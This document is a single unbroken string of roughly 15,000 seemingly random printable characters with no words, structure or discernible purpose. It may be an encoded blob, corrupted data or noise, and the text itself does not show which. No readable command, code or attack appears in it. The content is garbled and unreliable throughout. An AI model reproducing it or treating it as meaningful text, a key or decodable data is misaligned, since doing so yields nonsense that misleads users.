EBRsko(oOiLx5p4_+6}VWq{O1IEt%N-]LWqxfA@hr]rJV{BTDzA94dBwWW^rWhdDu4-~RS}-;kyzrL;qriTr)OXW1pUqTCrw^^kp&}i|+hD46E+WEED:/(IY:;dEzp-FdzRpuUqLLO(zr|ywL6@De(FDW4/L}D{w:W{VX;Cx;r}AwSB}dqW/+1O;1oJ}xJ6Ckpx6_^u+Q-%ROT:4J;r9@4^5Iq}py-KDx6}Ei_x~Ux@5Vf]:w/^L]IfzJzp7{y^Qh6uOI92]SxiB+Jw15]AQ4JFEp_tItC{{w0ouiYWX%fLWRC)@EK9q0W5rw+|/r2n6pAehV{y-+BufrzOTqYS)NTAOkx]&R+0o]9WENt)YhJk67%K(6i6N)WYK%pfOx%6W2V4h|ANLzpV:Yyx6ii9JA@usT]7D-SV_{z%k(h5xq/^tfDNwd6RL6FIW6BTYEOEC9KqsBTDu@~o0SIFxC;dWu2}N&JotSriY:-D@VIVIeBzBh1dpr@rCBSf7Y:p]p;J7&rt)JkXR5DLeU}V((%;k;i499TCrw@(ILBuouf&AVY~-z~oS6}sytzs@}dF9BN-nV6RVi;5o5+&(AS2^-0O1JK{~/-2E&7/wTCnEhCo9oYBSCFhS_@OSJ}r_VsY/6SLXEny2uu;4RqVTziYA/RexiX:VroiBET%6}LuX5LRN4yxDyOintCfCUQq0%Lk~T&4W]};&weL5qI%JyR|zUVn0/~uz;}rF(wi/khE9UDF}IfOr~wW]wU~F6^QFoN67Nq]Lw]Trx^@pXV9:Ie/iLrCwCw:Out@r:CLrR-J(-rot&dqroq+7i}%uikk:qwiXLz2wrUp}yK}ts4I]Sw|yD-FE0q]w+)Yz7n&WI51Ox9+1rIDyw{YO)QT@hs7}1&wXdLIzK]V+4fs9&{E_R)yCUWL9@dD)xx~U~DC5W7}Do%wq@]5-oXEqQ4k75pi(IesUIo~y;d]AYS|+7|uK}7KFSrFB1IW;N}{UN^_9ozWiq7/u9BqCAfr6)hn|+~sUIWs;k+V:EE^(Lksf;9yEzEsI@pRQhsyQE0hou~s6zJFx|WyAR+W]/L6xq0A/7iUShFAtf5-uFQ]R:LrrU(rrf;+uS+UO-9Nx9Ir|kYrzBNyu;wWrWWN0AANr|L~fs~B-;Y(~BEES)RNiSAku]hEAWzECk~IuJSEdC7]JVIIzihNohtNsAf~5kiAf6k(s6e]5VV(zCQ(KQSI2nCNBysuF5d+F^UfB9iU9k^ueYzIK+0UAz7UAW)EuTO+WXoyx6%I9nBuX-2A1Kt]C%U-{%%-7XK(IXf(7/^W~E)EQu5fVJrIh(7AVEdz9:w~&_VI%BzU&piC/6r:R7fD2xC4~Whq2|Euqe:xre/Q}zVXkB~/&&shTx+Ch~&Rxyr4wIe5xt5L]EK6]VCJu+2;D7o-sUhsh(B|~6z9D6iRu+St&t/rTxIXph0:CuVBIADTIV:9ix4~pN4ip]:UIuS~TI5dDuDRsr&Fpdir|+t@^dikhdJ(hp:tV&fs}tQ0q--2If^VDx+_ixY@]ro;2k:@^6t)@+|6}|QzS&2O&Y+EW6&S@(KxTkk7iCJ4Td75ByD1DIDzRr]n0k{rp9E%o;fL@;pJ+~DT+zs)SuKNs-:)s~{5x-2KItt(|Itdwi]6]ik]qYnESiVJOiI+wu(X4Er7x]&]oEABVEO|q/Tok}DpFzVILWsw@D6r~0V{_@V&)NDp1oUydFR+DfoK&UAX}~00NuuuWS&Qpfp6Vr~W)0W^1rwdXNiyw-EV^BTUV;I(QERBwQx@uN^-zInBE]wz2{rS-q9o&DhARoxQknppFrut^}IFYuud:Sr+yhCVQyIfJyE|9AphYRs(:Sq@(B+pfp]wV:rh^D]0Oqu/tqB0oRDf9Nr~IE~2qLpk+WkLfW-u}~6%z^wY]YI&SNRN2-OonBJ:1upJ9+r5IRIfqWW~kBI-eniV:BB;^ErE&B]stqIEA0S%sK~EtS]0EiA|]oB)dqJx)}nx{{Jwqf^z2J@+zrr]fruwRhp+ioWB5fX{I{&-wA6B]9qqXd9pYWKqXkF+1xXkkXJYi~R-IYDrh:^i9+nS@dhNB9/iVp4VWxRuSfzhQC|BWN4]^e0]^^DzzKo(424rr4Jhf6;]}qiB2%2SIIQu%}0iBkoNN/SzpEKOC6}pzSXhQtE]2/U(CO%hi:yBqw:WIwnxyKhW9yLqDXqSt{eV6YeqtU&r)5Frut-u]d-xCh-fLwdzuEuddhurRY+W2:Vh2/+IWtop2Q(ETU/i-BzE095;;-tWJ)n]7Y:]O{i6ew7OqpNqS5sr]ihyAJ_]]&:WzxeE+IwJJnYALWwfBuOqnTt^Ie4rwK{WwwR^~5~yLpx~W-o6f1OUATQt/;QBJ)1Es)R{ntYEJ2_e+hF@xWk{]O&R-pyU22DfR~_0w2/nhiquT24hJWK&EE90-|9}p((I0kC/U7i/iEU;|E^YkVd9OEB9xUX|xOnnJ|s4I6&D4;|ehqx0iBDtu(T2|2^Q4yVr|-iCEE5Ld||(2UEd@uDQDr7oOISeECrw6y)@rIrXOC1BW]U5^uu0D^nX+BduUx]T0d6iIEKY}5XXxepAr7Cruq|x~r_)z|T}S;C~hdK]nB;Uw~ft0xfQ6I/{KLz-nu9~s~;]oB@J@pd+p-t;rrQ%irdXIt2)JJS1IE~A1zLiU;B(AhAt-)(5nrTe^ry@nJQ]nL5r42&1rr4(p/0CWy^y-dBCIL^1pkUzy6^{S@-UQpws;i2w0E20rBVp/xn/^ViuWnhu&L+ozyOpeE69F^&x|IrzW:rW0rV)/_iWE04yFo9os]RA1Ow|6]DJ^YJhfohz+0]nQ(p&nWdDLIhq^E+7|DD7y@J~&{zx^p}Eo^z-QN00r;V~&r4UkR^I){rukE~+dIwzQDxr&-r_iR^IEu~Aq0r]{(}WeR-+7Qr:EL+2O^ph4Dw&dz+TV^Dzpr~W~:^OJy9NE-qK0dw9~~h:Yfp&;RdAKDUiuqn:zRpq4(E~SUR(4++pNBS-qIh-&+)EQduE]-r]t@uL]^VEW;d(h_T_QWJE^U5W|kBh(ie{~|Iu1&rBI4QzQ9_r9npxiR]y{;E_Y+t]VdEfINAqSINLQ+V+{rUWho^+J{&^0qLU-{%kJ/2(~fKAD+kx:Rzi^)Xd7}L~;;sBiz1EJU(x)ECYtxKiqy0Ex^{W-pQr~uNOi}2I|~Tisy@EWypIIy-~x(OyA/Lf2Uz~7/q(B~/I{)(S9ueEr&|SXzoy-JKrzC%prRfpt]Fu(/o+xk7rz5EJ%9)rJ92h0n5;n+9xKiyO9OrEdoLA@J|WC7WrSJ5xAQrL^UBy&:U]%Yx_eLixdOztu0TyQw_r+/BNNXy-J:CuE:4xpAR;(IQ-)JtukRUqFizAnWeFn]9EkYeiI%4IL-sC/ukJDuW~(TwDIh6}@ukkWtE0IEW^z-4U1t|UIXOKKw0^)2O)^EE/V9@}]79}O^pBs|W/z:-@pL/55EiuqeX0thoCoW/72SQ}sE6F6]QwqI|Vx+W)~CsetEp{]UD(E67;WJe462TThx%sB:/V0en^q7S]C;zwpu]C0qLS]~]{uWkwUzd5rIJVCxOT&54Iok6r4e(/W(NVWRxqpN|@wfEyBrixoppRTFO&9fzKnrk{Iq1zh5K/tyW52ES~u|SLRBs;~7o+IE-9wu1kDt{1O_{k-&eJRuU(n~F&VkSJiY(R1RR%)2xE5Y:ysYOxB)O)00(Lxti+QhJELTU;LYDtCh_O+/of0nUq@x{tD6T9q@I6SsrY^7+yt}wTSutV9_9@hyuO{(|urT)B%D~yW]hu~I({FOVuQOQ~z9I:QxV(pB1Jnz{RW/Ue]er(ySp)%^2kz:4]ApiyEkSoUry0uyIiS%p)~^^A;{krrSJ{xWi~sx(+VopLt~r:|B&Y@RJ(uyIxEWz{D}UFW/uSyADuz;C0JywN-LW+w:A0JOk2QU9+z9rk|I)/&u|Wk2-Q(xhrYUTUO0p^iyRS~EkEySrkiO|7x+DF~R{0Yoi6W}BQR:ASi+{(tB92]Dt996(7ezs5SFF9r(25~@dYw+Ep_xQWh9i@;JzpqsdhJR&L26UzU5uwe4~rKi7{~%0k0|@d0rfkJQCz^{{t;]^W}2I|rk@W|Ik}Nto+R9]zoW]D4]RIzx~z@xU;V2]0U_oO]d_zXO]r|~1J^edEtk;R]n{I6h6kExF;U-|^9r6ksSFr{psLXeANxR{(pV6xR5e}]@1Tr2E0z65W+O0k+WQ(u/}+sO^k6p/@NC:LWnXW46hrUVtrTIYddfDs9&o|e5Lr0^~)k:tSDhA(J5{L0OEBWKxBd&0DtO@uhRDpId%}p}-dA;AW7XpSzJor:Fs@I_I}9UEx24QX)XL@2pk|(WxsiTd@Oo}L{ROeiCo5+eDLqKz2^hypANf0ABD)z}dY%(Q&ze%@7YOnRIkqEr(|/DI54}eX&DEY6}urLIBBzqr|_]uOB]W:%49Kpx/V4W6wzU%VW]IR(WJiCEyrA|r%pthFrEW-@p|&:;w;YoIRNts6f}o-pxEDQeix4OKWuk^s9RW;fr6Lwq-2Ie01IqY+o|@+NrqpphzID}7:K5KxFq9^&C1FII4{%]osu@-zrEO5rpkS4r+npnx;ToAXi;S5-WKwx&iQ];I-VzdYruAi_zLVnz5Eiz1yTz1Y6z1^iz1}ThA7oz{Uit9{BL{-FnCV1:kSoTU|(se^IsfxQnLxs06Jf(rIin}DRV])9EdnE4SyriO0pF|Kf}UJOyWYDu@SDh0eDV6DuW6)|fUDQOJt-/4{)prh:p5L_B~y|)uAz0~W_WDh(^SKB}~+|y(]qtd}7Q;5ynuu1-N)u@ph2QwDtWwsQFwW~6;5opQfQrFIor|)W_;rrSIzE0yIDrurypyi^ACU9/&-S(EU-r]uqIs-iswO(dNOh~7B(sp9:{ODCVprQy/(KSYN%{;RNDDq2U9pJW+S~E;;^EBd%;sS^R}0~{rryDsi@0Enz{XCOwp|r-UwWB72+oY1tr~sNE~@(&Rs){72-0~@6t/5pruKq9n1:S7J^XpoYoun5iew4yUex2wnV2VB]^tnWkSTwAI-6J9xNSyOrDdz|IN1q&(TkrkfUOYrhC4u{Ah72+RNkB-{VS7Q%&D~^2ELWOVre;s9weN9{LA51FqCQ~q+eI|AThCk9k%rE(ir6|LuS/Kh-L%Ir6JV_pzXNF:wEAL09(@w@/pyW(sF%E~]%72R;7Wq{]o(w|hSSSnISw}:97]pSwO6|79o;SRS)hsndS6If(K;9UB;U;]f49~@p6u@^_5_{_qJ&;Wd/A{i4Ri0]TIVq7hq4|5L~]sRqY4hqEI;tC-fdxDLeCQ/CFs4zTSKfw2X7;rX_Ve]r+4NTyh4o%751/e}y9e%-xuRWLkr&+6rIpqCWLz]wh4L-5C6TDL-~kRp4dFT-B-W9zEx%Uuh+BOA+S}|KQW9A:TBXtiJA_JRnTWkf^9s/DFkS;B~qx}yF(r5F{R;OBxO2STO}6d;JBRT}5J6Uyow&uCn1nC|A%h|9^KUX;hkTn5~]O)NO;@2uO|NxA}J4npu5YSX&Eznf^R5dK7zVVKQeX})Af)A]0s(ox_D}FVku@rpe%X~TEJ;E&xfqB:hqN@n(k)oFTR~}BxU_rfx9zqAiV@-i]qY|9EVOqyKeEQBfi94@D/+_t|yf4k|OAh~}N]^ftLp6+F7--qNs4dIUDOfuhCf1LNr6fJ:&pR)7yk^h0&qu{U-;x_~fEr{tExuyULTII&/7X7L(1Fe741//keJCux6pkpIVdzrd~KC~R~Et9_9ppRr%dNkE9]AOOI0Y/s^pRsLSfdhBi2sE0(zW++UOoOqR1W9|6iTT^z+If5IOOoqRozriw6|d6uyAeNn-OOo{t6&Si&SnF(O(dUpir~{Uowx9kAehEkV~;ewhruQnRY&Br^%0poq)^wCIn+)X9yqA&-f(SuVA~LJAnuRQ|r+q&yu(EYd-~7OAxULowhw^rCSnOd+yXquVVI7_o;xW9D%Bn%6CnA0hUsx}-;9ru62B0pEVns~drryy7r::dJIDOE^JhK~ixhQR:SIx]pTI^FLFUATz~VKB}htuqUJ@(WVXDend4twE&CEWtL&Vypr47qD]J~SSIkLkf_4oiSDk]Kx}Ur5S;yxrOQfO6Rd|1/%B@RIV@(S44RCTTif9e7x%%@K1{1U511soF:Xrwk(O(y-k/Dd{D(uii]xDurp2CwxkxC7L{yyNY%wuEiruEBd9+iS}}y-(f%4RR4kuxetW9+yInESSqw4ST6:DYYIYT(iqJUN^4wzAkBA@%AVV+;iyVkW]kNUqOSQFQRi6LC6+Ank54e&B;Tq&OJAVT~hknAfy{FqA9sFSIt+Iqh]C&CzIqX0O5Fz:ILWW@pV2f^n:ST5ss+|rzpIq(Ap&fdF0Tos5)KX0@:_DDB-}5;rD]nru({)W~BXp(d&QttJ1L];40oYn-sU2iU_Q&2XFXi7KKzi&)X5J:zY_%_:LFsoRR6e/ti&T}R_)ewXFqi]};%ooniUBu0hQ^etXD);{]+%}R;V5ooo/YsNp&&9Uqd~oiV/Q4SI7h5si&Y9(q]~de}2S;KRByhA47kt/}7UB{OK|zJ}XtX{o(;yKTfQRDQ@sd29@s&/BDDy)s/)sN_rStsxxk}4hCrEA-LCxVLA-s:QO(|eq;IQ2{BC&r6n&+sf(-&1Ci+5^;kY_t-9_hz}tOIJ&TyWVhp~@9hWiC@UWDR5d(W-7_:E;dT6197:IhS2uO7krdtTAUd{5UJzU4xOo+/9q~Vf]6hdAEe;;QAVRhEnx^qN^Q:iqU(qNAr+knxDCL4(nC&}d(}Qqn]W_Ey:X7eYt/RF_xEC9/7@XC5+ihddr{4pEd:JRDJ+tLrIU](7NWq7roVNDt^pkQqI_p0nT-+0%_ruzTS%iCL+(OFh4DSn@yqsOx^A@~62zBOtiSnoSUYAVT(JV_5+TkYpdwkf+i}OV{Udo4zB_f{2t&pO+Y|+)~)|zR{I_I6Q{B/zzQzxoX~W6hO])REFDDez^^AV4CE@4Jp61LCn:LS^N5SzB+f}-N:CEL~t@0R{YO}B42;]L7qFKDR_pNy%X0u]Fu%RCrO]AikNWB+xE@T;q_264UskTSn]y^FCk%(ddU-Kz20_q~NN]BANdA+BV~VBkN|5zA1di(hKFJBhCKy_i^XiSz;sqE7/7(6In|i+T|n:|q9z^4xRn1@So}~q6h5-Ayko];wsqBR^e:|Iq0L++ynV]]1@+R5Try01AW@(nOBV+fynR2U_Eh0(/:qEL7W;:rEi2zp4O~s0^{+xEWTIp2ni5W00qJqwid6hu}{wXy~iEqwC7]r/|}~;YL:W-wYR]Ns5zC)d2O2N]nAU&z(:ICh~Cz-@LUxY)0LR~6AiL:xuyCYqNJKxRCy4S0Cz}qQ&qd+N1|Bq^&LRE+dy^(V:9}uJpXXqB5Iuw:_BSOw52fSfz99Eu6s}S&%eu2:/K|-%z7+RUNfA9IDd;5kIfzu{|%iD((uItB2zpu%%K_YEuLt5fK@FhwB_7T5S6A5r-eVDJwiF~0WssSTuf)9R)xBez@XY%%]0U|s/@q+(df)eeYJW^D(t7dxo}y]VS+XdSoF;7W_@0)s]O&hC{@:-RUR&J@@21DrS/1_z@9YLyLV7tQBC0YX&Eu/B5z1Et}XF]Qow1/xyh/iCIox6eON|]W;p;TLqz%L:__yAury]kzCyyq1sDeiQh}@F6XKO&LY5FK2_|eNQ&4C(Irx9nurBBr9{rtxWrrruYrLprrr7/p9%xpoi]hOYW6-:tCW@;Cnx~SJ;Bq-RR7}SK^ndf2J%yd+^p7R(~k4D{k:_L5|DzkRE&LRf/uzVoF~Ysut_KJ)0EB51uL4A;d|S0up-tuC|t4](kusCVeCo|yi9(s|ER)fB%kuh/fY7OK]R()^15&;|-@fS|@uNo}If/)Vs1)f/f26RnI5u9C@6x56CLD+xhISEo52~-@k];uRDt]_ThLVYek]N/WOpyk|WxTIXw9J^BqdL&:U(D-{:(i);^Ox^]J_6{%IYu4nQrpTzDdVC2W+0oS4Wx_^6zwS]w;I@:{-Y:}dO}5e-TFB]u:qUpD{+6;dwL2D]BuVBJ~zxF@1fD/o{QY+u6|4N20UpFKkrp~wh5u0W{x|9Ik1Q:Q7Ky6TYe2;e9Q6UW2:rX24nx/t1]_yNF6YYuu~EdYNCIW(dW]2ED|90qWR-wVeU-iYLtq@}uAN(V_QAO5isY~Wyt90K{%N+wi-0;1I^}n0Q]T7/LR9qB;FiheJ25~txQY7;hBn-|DLo(X9|:6y~07/5BB]:LU0_fBhV@76LD:/xwk|_tINSddN26kTQDEUx]VD(ipyDw+_4h|E)~;wed~E%E(0r)fD4V|IC7Vx6UeW}hr;+6C4]k4@i&|iwWri4ToK+^kRW@SE]nkiwW~rJf{((A:SsBWoo-U)Ir]C~-pUohXki]q7%iSDu2s+NI~62qi0h]q{6~}i99SsBnt-BqfY+q@~~seiqAAx9Xo&)AV)}0~UQQ(k:p2sKL1zYrittL-OLpu5dA-WE99Jyk&Ap{6Nff0CuBo-&))Nhh;+;uzzzWSJ+-oCpC|C-U9XY0K;W/yydouWsy@zhCCpq+qxNwEIBJnE-J6wErtoeDqJAAFn5}6]F|Q_555{uYd~}iVK+sJt9(+dXBLOi-6Ih;U95s9UY;-ufYYyTAh06dFA1I]&nRh6_229e_uD--e+45]&/R/A)pV4&OorihJBzOqoi:%JBUNs({%q(QWeoRK-6iqSpJ6eAOYS%2t95KO^-reBk:&:6^;F9/&C16ozJ5Nk~I~p@0s65TTt(K-^_DzzYL{2w|AUqFq}0^qiRe4yzLi+hh4_I|qq)n~FA|uE|pq)hE2sF__S-5-z7iK|)N&}FqXf_V&x)I{yff0Q454EW0eyDU;xoY{xE@p@xdd(Ek^o@DUN)(-D0%]}1ooOX(i9RI:I{+LSx;Y%;OS+x]dF~Rk)/fiSw+Ank{TNi05_4oonu)L_R0VA+s59|zzCXLnFAh@iVU;|Y)i;6~CxTWw6x){^-5CFh252nW:1_00~:Sk0_YBt%]}5DND2UXXfeSYyBiE9(|FFpr]4zDe7;E^w)ux)XNdfFDN/DJsdwf4IDhY1Y@o{A1xDqo/{(]rN6VtA^h~|t+r1~txzs%_~/n/e|&es^A2OLne%^N~tVSSprTRfu-LIpN/ykrQ|qp7qn9tF^Ui@22kqf%]wrVsz]qr9RpSkpTr5R^nyprENLk@u5kz~{O~hx&SO7xz_B-)uRL)V%|9L;L]1UQxBU6J)z~sqJCz5K}UShxyLrYyqr%FouLApu(&{2-rJDw}Y%+BWR(Y{nw~deO14h2{q4%iyk/IoI+wVC-~udBhtO/)Wxrh|wpWuxo~S9rxIR/p;e5CE)9;-Wt&r@So+@yD-(0A;0}VFetdwtxDRKWBw;9-~k2]kNxpdVI9^}w9LrW~SqWRFuFy@T-+X{~Sx7BdeQ9k)^d:2ooJtLWx~JV(rz7s9VoxDWW(YstT_kT(E90}i:z_yTq5Q:|9k+F{A^eK@W6D56+V4@q7-hI-RLepBw19wx;Y:ICu;_ONtw-zV2{kBrUdruWBQdtpDJhhOUE^ECE2Nupt(|k@%x^:(doS+z)Bqpy:K7+]^}^k4ezTTx({I7D()rCoqLr~}:pTqBdqwYF/W0pSrSps}~]qRxNz+iEyy&4/++zUROeY-:wrkWV(Ryw{]-6@eCyS55~C(KEOTrB{rYV}XkqFz_|9^fzDIhIWr&fRu5DVXeu+&wCBi~(Jxy7Bof0UpyD1uD)JqKoFOVF{K2AOTYOkSBIdkTep4)/{_(/|iSoERIBEIpQsE+e+FkT^XA+XtiOVOEJ_^rzLRrYC~7:~]Jr~LI+^6D}uu44xqy+TSqO];Tz2wUpp|rB:h^^4]5s_J(}2DW}:xOdKCSDB]I|_B@|Si+~+|Y}|_qu})NoTyR^):6QuATFkdxBSweLW:|VIy;5Fsq7_n400ENDKKTo4V0qxhx9zVW5URY]oqL9oA9Bu-09+}A^yh&h4E9p6d&I)iqN{05uxzn6_FYqIupxd6p+CYUX;dzu-{khT)dACd6|UBD^Vd~BTkiz)fetR}NqTx2+TW@:2Fi2N9dSF1_DqJrd@ByzA]St~~R;5tdWniN_:QLk;/peIOuD/}JJ~SA:dY^LOF6Ewp-IrY|d}dnsQ|xY2:X9xtuprTTI1S4Xr09uz:xD7Dh6zef@NBtTfk/e(kDn:/k9REp@XY2}rVw:@AKC:JuKBd0kQi6Cyy5Lx4~V4ikNu/kd})dVh4I-(kT~utWwoo-~w9KD^uF(prC5OE5UrB{X5YCp2Ri|5LD{dYXxJAWVC9CEfLd|kAVy~D}Iy]0}|By-BxL%5wsWhQ/FDILKAE{{QN6E+2~y;6p)CsLBp5sF2+~q{(9J{qO^90@@+@9LA:;F^fd0A7-f-D;LnIW5r^~7CF%5R045Vp%6eY-~&&rq@qkfpkDw4+A4Wop^+09pz({^XF@+V7QrDUUdQ1JsuSr-duwzkhyTRC]Y1xx20Iy;S)Y{TByXUf]~KBnQihx|K7EECtRYEFd|XY/^nzpeB_Opx:tzp]4}y}:Q;]X]C1d@w2Cr4oTrJ@RBV^t_Q~Io5NWoe};NdJ~CDnA+)+-6@{i2Tw;zpI}NeWzuuB;DrrBOyWI9UWwd;xnACt}sKp{k4Dwf9:E^}Y@{(B%@L^~4VNC%DzWrKE;4^sts_of;D0)qL0)YRWz}A(0sWI1o]:n;u9xB+k_uV1sVT0Ew|pR_{w9/UrO}_EuYq{FkSFWR^dFDpNOfB+%d66|]R5-4LnLQ4IqYDrWrLWr](Frw~u^SFd7YofQD4ks/w_}-9@e|NzVtVFqo{9T:yIhr;|_SkE5Uq%C}wy7}eFVNOQ(tB|UxAt1nu6LxtDosup54}AYX@D4/r-DQ^Y+DOIC1KR|{_xNAoy;)kBfuNtDId}%1|re)BO45;)ufSVo(J&S2xCDrrwS-NW~iDWwX2O:2pp{YC^e;wnosC;-}J1~1hiRXD}XOIOdXhoCdsizn)&14~6Y}qE]XVS~F5YSx/^OCRwJkp1t%/1Sq9h0]]|OpxL-huL9Rf|ADx52&|zTwIt%9xkOsI&JBE6Uhx6+u&&:E-C;}NuxSru(rrr]pr202BkkIrT;pIRB|eO4]BKNhrWyh(Q{97Jdx|^~wk-th/R^~Ns2(0ke5U4}R{snxdE;SJ|@Wf-~zA0JA}O+orALku^_9r@F|r-uB@9JpJrywkEd4+}D%OI;o~sUDW^TzLu%x0uBA^9D6p-]^]rLqFp]^;]}zED]1qDzwNp0^ErrXp]O1p6J/o09h]EoDUs1Qy9y0VWe_JVoR-w(%+&SV06p{u4xBo&nw%91ppE{4I^{nfxQtUTCVJRr)-I+JDr6{Sxr}09QBpBRA^WO-Fh4-pqL/E&dOEW]Jf]7CLSDOFAfxr@DA%r(2N^W-^WUs+q}^YrJKNr|iFpDt0reI}DehSTJnI05x{sWR@9s}hknoBwu^(4w:Np]FLr|tIre|krou0e{Oyir@@du4S/pJRAyI^xhW~}hC:2UO7eNdxTf})+EV|_+I6Au~:F6ezo;]A%6zepkt9_UD(f+2XdfrRdU6N+Vu+{dtfsURUVhLDkh6NAA-0frwrUrwJFWsz4(W|~YNVdNO/_+Q66IW}}pJ1sAnsLpyNExi)~rro}p-Suz+KIh/y+WQ0Wu06N+76xVe7/NdOi6zWxNthOxz/J6BBiIzI@krxyY]r4S7LC6t5_N&}qik-1Yu{5EiXipt+F]iXpYVLCrEUwSEJLuLNqB};4qFJLAwY1k9sCNotI6WeduCh@Ehz]q7qVIe7{rJt~Wx+Ypy6Cd;s4rI6Tp@Kw6+WfIUJy)/SRRSVC9@S/(sC40r6OLChB&n9q:hq+D+;IdWh-zph-|pq]x+rrXO]AN+qf-0+}fUhh_&(ip@xxuuxxRpx^JWxuLDx@BRrk-JIxDDryOIUUr+eu@IV^0nYxWnwiQ+ekr|wF1&qQICUE7qNFuUe7/IS2Y~ri)Dw&{rkLi|Y|(+Y7CECqE^Uf&k(OSqerzAri0DqW(Df-LphU0n2Th|p9QIprB2xSK+y/I|]w5ptI:puix@^CwA)t]IE2^k)W+rx}/+r6^V+1yUV9STrxN9qh7pOuEr2NRSA&hur@4U|{VUIsLoqR/SSCEWNXLDxELkAV%4iU2hCfwrW0iTdwkDuW+I/n7qiE;BVW2]y@:hBUKuUk@:UVe4YWtKnRK]ow;qTud+(r4{i+QI;hyU]SdDF}k6iU:WLWB@E~~|pr-r^6KnJnrtAEYX(W-CL~tk]hz4Lzx4pxf_V+_KDuBeYp]wIzk{6-Ep]s01kI0JyWtBNpCeL+yQq+DqxOoXok01fR^tUr}QxUsRF6%u;~EDNDWX-zyky~p%JKe:z+Kffo2F%E@hUxyT~:I7}rNhBru9_ppwIELrp6-rAD6Jk:VT%h+eVOuOLuDwYwJd%6~x{UQ^xzUJA]+}0q7y~n]7^d-IVJU^%&-^+JFF_h+0d:7td^fs]sse{u:XNV@xo++hIWfVuU7~ieQo+_J|pLh4sLfJ)Q;&ITfd@Qus5VEk+9r]NkrEt@rE7@rI;+:JSL6_O~WxqYOU%r:SXsNdhzI}ofOR+XrrL)OWdokeCYxSLR:RyyEYQ{S+n9k]_~:dzDyB&fOt]zI]iFNkU)f1nx+u7B-_xpushBrtfE:VXk^V{^]Lty_^0A:h0}:)]xuF71x2ppON-Vrx;~x0z7xF0YpsVY;iowhY2Q+OKV:i~YfFpwSd;rxX{UJqO1z|p%^6wQ;C/@OEC-q0I2W}%sI]5/]wu}_UxX_DdOEVx;-W:t;DEh_sS0xRQJ^7eLkBhXxSB-Wf&%Y5TDYTrpJR-COWFeNLQVE2+&Eit;X/L6Q1kRxKJ6})J4-5I9FSCxUpr2I-uJ51uT)DL0E)rrrr7i{D)i:ozC6iI4F+EN1V2+p922|wW-WRWiID_R@DrEUDFAY|5Dsw6w9UOQ4D5/hz){6WN4V@(_kwNY9KwN:UFS~Rw9t1X+}IpNW)~h:5h7J+&z{9ten+rtkWt_d6SkWKt2tBI9IiIYAiBTB~J1NIq^BRuWIIrAVIhJw)Lh~zri/5^1WDrr{pS4SrFE917rrD]KE)_SztCy1OEwDB:+(K|L}nY+^s5K+x)~}rrhNyDAUCE]74S6{pSR7x_};}W7Q:Nn{Kw7DE:9]+yBRWF6/+ry41xkT5YFr)D1~K2}|K/Risz2LAuBU-x6A7nR~upDJWBsY9T0-i]4X:IS]nn9UnBp55T1hqddD4k12}VnU2V)qou1Ow2rNn]{rBO9(x9t~{hszfYwkqrp0QIuwCnI{}AWs1iOif0&(NW~]{-d{1^{]eE9^iRo6Ex~xfo~S6)Wie^i5{uBO;-5dWn:Euwt7_(VukKIC;z{;I1t)sY|5B^1Yh^&BKXtffKW&4{IfNpTKY2Ew6zT7Wn)@Q~}yB@u&TKKRSd)/FKKTedK]}z:@Qi-T}:){weyu/{rrCARUf)r9euDeI~1:I@|@2:{u2tux5Y4}RD{)&{DYN0:S00Wf1r&NkOw0dCyY{kTJfz4kN67/xnsS:xA]ChCRoLeWrdix7-]-AFDwwdtW+6h4+SdRhN&DWY:XwF{:5&0(r:|rW|)NkAAS_OEDWUop7iL;k{h_nCzL5)r:h7%x%QwFTw{@pI6yt;dXtp@ruU|qT&p4r;|x0DNyspkCkr_EUhNwrf1qn/FxXnr:DU)Dsto2uAXyy^W59X5LE}RT{W%RuorJYA}wWeyBs9U:DK)Rz5s:eK9eBhurX7%rEY6XeB]@RSsDKNETs}r_d^t4wVROB/;4+i];^fxd%Y0AszQALtYA2NAA|d/5I1t_)C(_pFdxL5AThtWFRfkOu_R4rrxrWX;TT9rsyrrDr+;hfz}YOtTSI7%w/w|kpRJL&hNss_JnukW~hhy:+5sV(_{4J_TkL0ot:IfFk:WBf}Wy&:rq5X0:NJ]%^Fqyf}dRQd};F}AiNXdkUTISO]NThrRs^NEh{S;~iS;LxqpDUESfLh5|r}^@Q^%1tRyBF}/&t}h~F0&XQ7y/9}TI2_~DQ]Dtyr9@sLR@JzSh1R_|KB/06x;kJROLF@U%~|oyB0Rh{5R2()|9T_s1y@YAJFF{4i2%wuY:J2h@dr@qrr(r~w]_@}]9-FFFT201F}zsf@CUL:4FL2K{9^XJL@QDufh@ktqo~XX7~@TO]&~1%o&7iB^AzCEXysEepTLKKs;4)TRUd}s|Ku1S(_Oer/n_1Tfkw{LVw]^B+I(-S)d;z|&Ss:(dx0uSTEh:qOFN2sry1_nDX(zCfEy+/|xy~0ODB-)ihtUWUL~EUoN%4L:uIQ@:ysrhqNyqeXYwe@Ro@2t@kByQIS(%1ipSB45k%}^]/fJxTiN-5Af-hwqhCId}RXfu_CBTt:K4}iD9;4)z4(NkneuYxBN@%/yX-e(4si^/;@z9p/Ayhhzz|TNh{syf/WwES9)Ts;RrR&f+eeF/0eYV6V_A%I0hkTTNQKtyrSr)FOTf{E2Vtsy6y{ui:A;U^t5fOw2_7iY-~&L^TXfAR&6B(Rq+0fphS9A0:QJAX6xf51(i%stKQ@(I5)5{FCX/OW~YKp~srwsrVL}T/Y27CSJ1Si6nzWDsYoI0R/%r6C9}_KppCI@KC7%x}r^EEf+4YuW9k|ioC@-eSB-d(JCL~ER]CxuT_pJNqrzuzII;nL^q)i4}5hxrXXD1AD-1e}V_rA@0((f1w;S95x2xI6AxuYfBAzp{tR:)Ei/4IpY1VAz4F}^sOsVK)]KwO6{1Ot/XOSr1rpT-IA(&_VIyNdW4J6W|i{41X^(197/xXiQwSBh/DB9%OBy%;Qx0N((2::FWsx{/7k0Ew+prrW-&5xDJV~)S2@/W4J%yE{U4RE:XA2zuhd|oY4(9Ry~9T9;LE]sxID;5LU{CT)FpA__u@R)s/ByhQ]LCfoLUFs77)J5~I(CE;1C4X}Te&RYp_)I)pRKNTVh/Bo%idK7k;0_wrKYDK%JJhxe9F5})/kIVuQ(z5Q-RAk2kyy~|{KC{BQpTIuq_uJ:tW4Cx(]5sY9^{eQ}]zJfft1khYx])KY5INEs5/f~(Dp-f)SWuXOxkh6{B&rYn)0(qK]5}yo/-5xNsY%+7/%t)Jui(%%Uie4Cs/KudI%fe^Bn/h5O&:1SC72exY%O{xxw]Fpozwh^0uy-:tCWDhWi{Xi0Fe|4@AeU^UN+DkuqYp7KrfJzBfOR0SJ:YpADLkYnDnrR(&7s{~Fs{)_tdK_CBEX{;sN)OK74J;Ry4N/{1e0N9i0Q|A}F7-@f5)}V6ss2QOT;e+n(DW_FnO